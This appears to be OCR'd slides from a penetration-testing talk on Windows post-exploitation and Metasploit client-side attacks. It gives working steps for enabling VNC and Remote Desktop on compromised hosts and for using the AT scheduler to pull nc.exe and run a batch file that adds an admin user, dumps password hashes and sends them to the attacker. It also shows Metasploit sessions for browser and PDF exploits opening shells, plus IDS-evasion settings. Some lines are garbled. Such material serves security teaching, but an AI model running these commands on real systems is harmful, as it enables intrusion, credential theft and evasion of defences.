− Step by step ownage of a domain controller

- Changing existing features or settings to benefit our activities
- . Goals
	- − Support all Post-Exploitation activities
	- − Disabling detection technologies
	- − Enabling in-secure or easy to use access software

- Feature Modification is Basically Securable Object **Manipulation** 
	- − Remember all those Tokens, and Security Descriptors?
	- − These can be modified programmatically and directly
		- Not just through existing tools
	- − Stealth / Persistence requirements
		- May make it more advantageous to use custom tools
			- − Access Objects programmatically
			- − Can be much more complex to implement

- . Re-enabling disabled access
	- − PsExec: It's still cool (Thanks Mark!)
- . Enabling GUI access
	- − VNC (from a command line)
	- − Remote Desktop (even if disabled)
- . Turning off or adding exceptions to security software
	- − Firewalls, AV, logging (msf3 can do some of this)
- Modifying Local Security Policies
- Don't get caught by this! Clean up!

. Enabling VNC (from command line)

- − Go get VNC (check out guh.nu!)
- − Make a folder on the target for the vnc files
- − Copy the following files to target folder:
	- Winvnc.exe
	- Vnc.reg
	- Vnchooks.dll
	- Omnithread rt.dll
- − Regedit –s vnc.reg
- − Winvnc –install
- − Net start "vnc server" "OnlyPollConsole"=dword:00000001<br>
Password"=hex:10 4d 89.3d 5a e1.5
- − Password is "infected"

Vnc.reg file contents:

[HKEY\_LOCAL\_MACHINE\SOFTWARE\ORL\WinVNC3\Default] "SocketConnect"=dword:00000001 "AutoPortSelect"=dword:00000001 "InputsEnabled"=dword:00000001 "LocalInputsDisabled"=dword:00000000 "IdleTimeout"=dword:00000000 "QuerySetting"=dword:00000002 "QueryTimeout"=dword:0000000a "PollUnderCursor"=dword:00000000 "PollForeground"=dword:00000001 "PollFullScreen"=dword:00000000 "OnlyPollOnEvent"=dword:00000000 "Password"=hex:10,4d,89,3d,5a,e1,55,f8

- Enabling Remote Desktop remotely
	- − Having a GUI to your target can be necessary
	- − Maybe they are running a specialized GUI app
		- Ex. System controlling access to security doors
			- − No command line way of modifying system, need GUI
		- . SCADA systems?
		- . Security cameras
		- Who knows what you might be up to  $\odot$
	- − Remote desktop is fast and already a feature of OS
	- − However it's often disabled, maybe even by GPO

### . DEMOS

- Links - Links

- **Enabling Remote Desktop remotely** 
	- − Complicated procedure, especially if GPO's involved
	- − Create a file named *fix\_ts\_policy.ini*

```
[Unicode]
```

```
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Privilege Rights]
seremoteinteractivelogonright = hacked_account
seinteractivelogonright = hacked_account
sedenyinteractivelogonright =
sedenyremoteinteractivelogonright =
sedenynetworklogonright =
```
- − This file will fix policy settings in your way
- − Change "*hacked\_account*" to a real account

- **Enabling Remote Desktop remotely** 
	- − Create another file named *enable\_ts.reg*

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]

"fDenyTSConnections"=dword:00000000 "TSEnabled"=dword:00000001 "TSUserEnabled"=dword:00000000

### − Then perform these commands

- sc config termservice start= auto
- regedit /s enable ts.reg
- copy c:\windows\security\database\secedit.sdb c:\windows\security\database\new.secedit.sdb
- copy c:\windows\security\database\secedit.sdb c:\windows\security\database\orig.secedit.sdb
- secedit /configure /db new.secedit.sdb /cfg fix ts\_policy.ini
- gpupdate /Force
- net start "terminal services"

### . DEMOS

- Links - Links

**LET LE** 

- Oldschool techniques can get results on new problems
- Remember this is POST exploitation so you already have *some* access
- AT command schedules things to run on at a specified time and date
	- Scheduler service must be running

- Often these days certain features are disabled for security
	- Shares, enumeration, SCM
- Use AT to get around these problems
	- Usually NOT disabled

*Net use \\target\ipc\$ password /user:username At \\target 12:00 pm command Ex. At \\192.168.1.1 12:00pm tftp –I myip GET nc.exe*

- Often AT is still enabled while many other things you typically use are not
- AT is as good as having a shell:
	- *– Enable / Start Services*
	- *– Transfer files*
	- *– Adding users*
	- *– Messing with the registry / policies*
	- *– Pretty much anything you can do with a shell*
	- *– Added bonus, defaults to run as SYSTEM*

- Privileges of LocalSystem that we care about
	- NT AUTHORITY\SYSTEM and BUILTIN\Administrators SIDs
	- SE\_IMPERSONATE\_NAME
	- SE\_TCB\_NAME
	- SE\_DEBUG\_NAME
#### **Abusing The Scheduler**

- Automating around AT
	- Flow:
		- Establish authenticated session
		- Determine the time on the target
		- Pass commands to the target to be run 1 min from now
			- Write a batch file that executes everything at once
			- Have the target send you back whatever info you want
			- Be mindful of file transfer protocols, TFTP is good but not always "quiet" or available

#### **Abusing The Scheduler**

#### • Common use example

- Net use **Ntarget**
- Net time **Marget**
- At *Narget* (net time +1min) "tftp –i use GET e.bat"
- At *Narget* (net time +2min) e.bat
- e.bat does:
	- Adds a user (net user hacked hacked /add)
		- Admin group (net localgroup administrators hacked /add)
	- Gets hashdumping tools and dumps hashes
	- Sends hashes, identified by IP back to attacker host

#### **Massive Automation**

n i s

#### **Massive Automation**

- *• Automating* techniques and tools for use against massive numbers of hosts
- Goals
	- Penetrate as many systems as possible with little interaction and in a short time
	- Ease of use / re-use
	- Lower cost of attack
	- Started out with perl scripts
	- Migrating to ruby / msf3

#### **Massive Automation**

- OC currently porting tools to MSF3
- Examples of automation
	- MetaPass
		- Automated password management
		- Establish netbios session/credentials on range of hosts
		- Enumerate Netbios information, bypass certain RestrictAnonymous settings
	- OCATAttack
		- Use the scheduler as your "shell" to control ranges of hosts

#### . DEMOS

- Links - Links

#### **● Related talks you should see**

- − Beyond EIP The theoretical / tool development end of things (spoonm & skape)
- − Security Implications of Windows Access Tokens (Luke Jennings)

#### **Client-Side Exploitation Using Metasploit**

# Attacking Client Applications

- External penetration testing is getting tougher
	- Externally-exposed systems often patched
	- Limited number of applications and services
	- Managed by professional administrators

Switch to attacking the users, not the servers

- **Patch levels differ between workstations**
- Large number of reachable applications
- Barely managed by non-IT users

# Targeting Client Applications

- Research and enumeration is critical
	- Create a list of target user accounts
	- Determine what applications are in use
	- Discover what filtering products are in place

Tons of great tools for this

- Maltego:<http://paterva.com/>
- BotsVsBrowsers: http://botsvsbrowsers.com/
- Search engines (not just Google)

# Metasploit Clientside Exploits

- Over 100 client-side modules available
	- Dozens of web browser flaws
	- Many different file formats
	- Specific media players

Create a list of specific modules to use

- Review the modules for any requirements
- Match exploit targets to target app versions

# Exploiting Web Browsers

- Modules include their own web server
	- Specify SRVHOST, SRVPORT as needed
	- Specify URIPATH to set the URL
	- Modules can share the same service
	- Payloads can NOT share ports

### Configuring Browser Exploits

**msf > use exploit/windows/browser/ie\_xml\_corruption msf exploit(ie\_xml\_corruption) > set SRVPORT 8888 msf exploit(ie\_xml\_corruption) > set URIPATH /xmlbug msf exploit(ie\_xml\_corruption) > set PAYLOAD windows/shell/bind\_tcp msf exploit(ie\_xml\_corruption) > exploit**

```
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8888/xmlbug
[*] Local IP: http://192.168.0.139:8888/xmlbug
[*] Server started.
```
**[ target loads http://192.168.0.139:8888/xmlbug ]**

**[\*] Command shell session 1 opened (192.168.0.118:4444)**

**msf exploit(ie\_xml\_corruption) > sessions -i 1 C:\Documents and Settings\Developer\Desktop>**

# Combining Browser Exploits

- Configure each browser exploit on a new URL
	- Use a msfconsole resource file to automate
	- Use global vars for common options
	- Set unique LPORTs for reverse payloads

Combine multiple exploits using IFRAME/JS

- Create a Mac OS X exploit page
- Create a "everything page"
- **Place on own web server**

### browser\_autopwn

- The built-in automated browser exploiter
	- **Just underwent a massive rewrite**
	- Fingerprints browsers with CSS and JS
	- Combines  $~10$  different exploit modules
	- Reverse shell payloads increment ports

Still somewhat limited

- No granular payload control
- Hard to apply per-exploit options

#### Using browser\_autopwn

- **msf > use auxiliary/server/browser\_autopwn msf auxiliary(browser\_autopwn) > set LHOST 192.168.0.139**
- **msf auxiliary(browser\_autopwn) > set SRVPORT 8888**
- **msf auxiliary(browser\_autopwn) > set URIPATH /autopwn**
- **msf auxiliary(browser\_autopwn) > run**
	- **[ loading output from every exploit module ]**
	- **[ target browses to http://192.168.0.139:8888/autopwn ]**
- **[\*] Request '/autopwn' from 192.168.0.118:1064**
- **[\*] Recording detection from User-Agent**
- **[\*] Browser claims to be MSIE 7.0, running on Windows XP**
- **[\*] Responding with exploits**

**[\*] Command shell session 1 opened (192.168.0.118:4444)**

# Exploiting File Formats

- Modules generate a file containing the payload
	- Specify the OUTPUTPATH and FILENAME
	- Relies on the user to deliver the exploit file
	- . More flexibility than browser-only modules

### Using File Format Exploits

```
msf > use exploit/windows/fileformat/adobe_utilprintf 
msf exploit(adobe_utilprintf) > set PAYLOAD windows/shell_bind_tcp
msf exploit(adobe_utilprintf) > set LPORT 12345
msf exploit(adobe_utilprintf) > set OUTPUTPATH /tmp
msf exploit(adobe_utilprintf) > set FILENAME bindshell_12345.pdf
msf exploit(adobe_utilprintf) > exploit
```

```
[*] Creating 'bindshell_12345.pdf' file...
[*] Generated output file /tmp/bindshell_12345.pdf
```
 **[ send PDF to the target ]**

```
msf > use exploit/multi/handler
msf exploit(handler) > set RHOST 192.168.0.118
msf exploit(handler) > set PAYLOAD windows/shell_bind_tcp
msf exploit(handler) > set LPORT 12345
msf exploit(handler) > exploit
```
#### **IDS Evasion with Metasploit**

**LET LE** 

# Security Product Deployment

- Corporations often have 2+ of the following
	- Anti-virus (desktop and/or gateway)
	- Network firewall and/or NAT gateway
	- Desktop packet filters and/or app firewalls
	- Web proxy and/or web filtering
	- IDS, IPS, and/or HIPS

These are annoying and easy to bypass...

### Evasion as a Design Goal

- Advanced and Evasion options in every module
	- Implemented via protocol libraries and mixins
	- Setting shared among similar modules
- Payload and padding is randomized
	- Encoders are somewhat randomized
	- Nop padding is extensively randomized

Exploit modules use random string generation

Rex::Text provides all of these methods

### Evasions: Exploit::Remote::TCP

- Maximum send size (TCP::max send size)
	- Writes all TCP data N bytes at a time
	- Disables Nagle algorithm
	- **Effective!**

Minimum send delay (TCP::send delay)

- Forces a delay between each segment
- Slow streams time out from IDS/IPS
- Combine with send size

# Evasions: Exploit::Remote::SMB

- SMB Pipe Read/Write evasion
	- Enable with SMB::pipe\_evasion
	- Writes: SMB::pipe\_write\_max\_size
	- Reads: SMB::pipe\_read\_max\_size

Other SMB evasion methods

- SMB::pad data level (0-3)
- SMB::pad\_file\_level (0-3)
- SMB::obscure\_trans\_pipe\_level (0-3)

#### Evasions: Exploit::Remote::DCERPC

- DCERPC fragmentation
	- Set size via DCERPC::max frag\_size

DCERPC multi-context bind

- Enabled by default (breaks Samba)
- DCERPC::fake\_bind\_multi\_append
- DCERPC::fake bind\_multi\_prepend

DCERPC pipe i/o method

Switch between rw and trans modes

### Stacking Evasion Methods

**msf > use exploit/windows/smb/ms08\_067\_netapi msf exploit(ms08\_067\_netapi) > set PAYLOAD windows/shell\_bind\_tcp msf exploit(ms08\_067\_netapi) > set RHOST 192.168.0.118**

**msf exploit(ms08\_067\_netapi) > set TCP::max\_send\_size 1 msf exploit(ms08\_067\_netapi) > set SMB::pipe\_evasion true msf exploit(ms08\_067\_netapi) > set SMB::pipe\_max\_read\_size 1 msf exploit(ms08\_067\_netapi) > set SMB::pad\_data\_level 3 msf exploit(ms08\_067\_netapi) > set SMB::pad\_file\_level 3 msf exploit(ms08\_067\_netapi) > set DCERPC::max\_frag\_size 1**

**msf exploit(ms08\_067\_netapi) > set SMB::pipe\_max\_write\_size 1 msf exploit(ms08\_067\_netapi) > set SMB::obscure\_trans\_pipe\_level 3**

**msf exploit(ms08\_067\_netapi) > exploit**

### Evasions: Web Browser Exploits

- Encryption
- The SSL option encrypts with randomized cert Compression
- HTTP::compression (none, gzip, deflate) **Chunking**
- Enable by setting HTTP::chunked to true **Headers** 
	- HTTP::header\_folding HTTP::junk\_headers



**AND A** 

# **Summary**

- Compromise a "secure" network
- . Understand how systems interact
- $\bullet$  Determination + Creativity = WIN
- . Tools cannot replace experience